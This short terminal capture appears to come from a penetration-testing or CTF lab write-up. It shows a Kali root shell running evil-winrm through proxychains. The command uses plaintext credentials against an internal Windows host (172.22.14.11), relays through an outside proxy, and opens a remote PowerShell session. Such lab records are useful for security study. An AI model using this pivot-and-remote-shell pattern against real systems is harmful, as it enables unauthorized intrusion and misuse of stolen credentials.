 ┌──(root㉿ kali)-[~/Desktop/111/internal-secret]
└─# proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
mented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
tion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  8.134.149.24:9998  ...  172.22.14.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\tianjing\Documents>